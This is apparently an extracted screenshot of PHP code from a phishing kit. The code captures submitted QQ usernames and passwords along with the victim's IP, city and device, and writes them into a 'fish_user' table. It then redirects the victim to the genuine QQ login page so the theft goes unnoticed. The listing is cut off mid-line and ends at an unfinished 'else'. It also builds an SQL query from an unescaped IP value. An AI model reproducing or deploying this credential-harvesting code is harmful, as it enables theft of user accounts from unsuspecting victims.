 Add Configuration...
ndex.php 2018.php db.class.php kill.intercept.php common.php member.php
<?php
require_once './include/common.php';
$realip=real_ip();
$ipcount=$DB->count("SELECT count(*) from fish_user where ip='$realip'");
if($ipcount<3){
$username=daddslashes($_POST['user']);
$password=daddslashes($_POST['pass']);
$address=getCity($realip);
$time=date( format: "Y-m-d H:i:s");
$ua=$_SERVER['HTTP_USER_AGENT'];
$device=get_device($ua);
$sql="INSERT INTO `fish_user`(`username`, `password`, `ip`, `address`, `time`, `device`) VALUES ('{$username}','{$password}','{$realip}','{$address
$DB->query($sql);
//在这里他完成写文件之后进行跳转
header( string: "Location: https://i.qq.com/?rd=".$username);
}
else